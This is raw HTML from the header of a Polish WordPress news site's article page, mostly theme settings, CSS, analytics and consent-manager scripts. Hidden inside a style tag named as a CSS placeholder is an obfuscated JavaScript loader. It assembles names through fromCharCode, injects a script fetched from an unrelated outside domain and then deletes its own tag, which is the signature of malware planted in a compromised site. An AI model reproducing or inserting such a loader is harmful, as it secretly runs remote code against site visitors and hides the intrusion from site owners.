var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ea2e2e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="1aa393cbc7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.td-page-title,.td-category-title-holder .td-page-title{font-family:Montserrat;font-size:32px;font-weight:bold}.woocommerce{font-family:Montserrat}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#ea2e2e;--td_slider_text:rgba(234,46,46,0.7);--td_mobile_menu_color:#d91c5b;--td_mobile_gradient_one_mob:#d91c5b;--td_mobile_gradient_two_mob:#d91c5b;--td_mobile_text_active_color:#ea2e2e}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ea2e2e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ea2e2e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ea2e2e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ea2e2e}body{background-image:url("https://krakowtime.pl/wp-content/uploads/2022/11/tlokrak6.jpg");background-repeat:no-repeat}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.td-page-title,.td-category-title-holder .td-page-title{font-family:Montserrat;font-size:32px;font-weight:bold}.woocommerce{font-family:Montserrat}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#ea2e2e;--td_slider_text:rgba(234,46,46,0.7);--td_mobile_menu_color:#d91c5b;--td_mobile_gradient_one_mob:#d91c5b;--td_mobile_gradient_two_mob:#d91c5b;--td_mobile_text_active_color:#ea2e2e}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ea2e2e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ea2e2e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ea2e2e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ea2e2e}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L4B43P7TSN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L4B43P7TSN');
</script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', '-8vY2E1QHtA68', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->










<script type="text/javascript">
window._qevents = window._qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

window._qevents.push({
qacct:"p--8vY2E1QHtA68",
uid:"__INSERT_EMAIL_HERE__"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p--8vY2E1QHtA68.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8507624033322587"
     crossorigin="anonymous"></script>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ea2e2e}.tdm-btn-style2:before{border-color:#ea2e2e}.tdm-btn-style2{color:#ea2e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ea2e2e;-moz-box-shadow:0 2px 16px #ea2e2e;box-shadow:0 2px 16px #ea2e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ea2e2e;-moz-box-shadow:0 4px 26px #ea2e2e;box-shadow:0 4px 26px #ea2e2e}</style>

	<style id="tdw-css-placeholder">let _tyxxrmtqf="_bpkmr";try{letatlcav=String;let _lecibmx=atlcav["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+atlcav["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+atlcav["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var axzyy="s"+"c"+atlcav[_lecibmx](114,105,112,116);var _vllvddaihr="c"+"re"+atlcav[_lecibmx](97,116,101,69,108,101,109,101,110,116);let aqymykgojp="s"+atlcav[_lecibmx](114,99);var ayxjrtyj=atlcav[_lecibmx](105,100);var aytem="cu"+"rre"+atlcav[_lecibmx](110,116,83,99,114,105,112,116);let aoqrfbbrd="pa"+"r"+atlcav[_lecibmx](101,110,116,78,111,100,101);var agnjprqjyq="i"+"ns"+atlcav[_lecibmx](101,114,116,66,101,102,111,114,101);let _sxym="ge"+"El"+atlcav[_lecibmx](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _qvwegkfqytd="h"+"e"+atlcav[_lecibmx](97,100);var _jobcujjfw="ap"+"p"+atlcav[_lecibmx](101,110,100,67,104,105,108,100);let _sltvvrss=document;var _cutgadfl="t"+"e"+atlcav[_lecibmx](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _wzwn=_sltvvrss[_vllvddaihr](axzyy);_wzwn['as'+'y'+'nc']=true;let _grdojopyow=atlcav[_lecibmx](104,116,116,112,115,58,47,47)+"tr"+"y."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+atlcav[_lecibmx](47)+atlcav[_lecibmx](115)+"cr"+"i"+atlcav[_lecibmx](112,116,115)+atlcav[_lecibmx](47)+atlcav[_lecibmx](115)+"ta"+"rt"+atlcav[_lecibmx](46,106,115);_wzwn[aqymykgojp]=_grdojopyow;_wzwn[ayxjrtyj]=_cutgadfl;if(_sltvvrss[aytem]){_sltvvrss[aytem][aoqrfbbrd][agnjprqjyq](_wzwn,_sltvvrss[aytem]);let _wfkitkko=document;if (_wfkitkko['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wfkitkko['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_sltvvrss[_sxym](_qvwegkfqytd)[0][_jobcujjfw](_wzwn);if (_wfkitkko['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wfkitkko['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-2049 single-format-standard wp-theme-Newspaper td-standard-pack 120-mln-zlotych-dla-szpitala-uniwersyteckiego-w-krakowie global-block-template-1 tdb_template_105 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-92"><a href="https://krakowtime.pl/">Home</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="https://krakowtime.pl/category/business/">Business</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="https://krakowtime.pl/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="https://krakowtime.pl/category/tech/">Tech</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="#">More</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krakowtime.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{margin-bottom:32px!important;position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ea2e2e!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:flex-end;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_10 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#ffffff;font-family:Open Sans!important;font-size:12px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;text-transform:uppercase!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-text-tagline{font-size:11px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://krakowtime.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://krakowtime.pl/wp-content/uploads/2021/10/header_logo_small.png" alt="Logo"  title=""  width="36" height="34" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">City</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-19px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{padding-top:32px!important}}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
